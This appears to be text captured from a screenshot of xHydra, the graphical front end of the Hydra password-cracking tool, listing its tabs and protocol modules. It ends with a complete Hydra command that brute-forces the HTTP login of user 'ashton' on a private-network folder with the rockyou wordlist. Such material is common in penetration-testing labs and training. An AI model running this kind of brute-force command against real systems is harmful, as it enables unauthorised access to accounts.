 xHydra
Quit
Target Passwords Tuning Specific Start
http-proxy url / http-proxy-urlenum credential module
www.suse.com
http / https url
/company_folders/secret_folder
Cisco Enable, Login for Cisco device
LDAP DN
SMB
local accounts domain accounts Interpret passes as NTLM hashes
sapr3 client id
0
CVS/SVN Repository
Telnet - Successful Login String
SNMP
hydra -s 80 -v -V -l ashton -P /usr/share/wordlists/rockyou.txt -t 16 -m /company_folders/secret_folder 192.168.1.105 http-get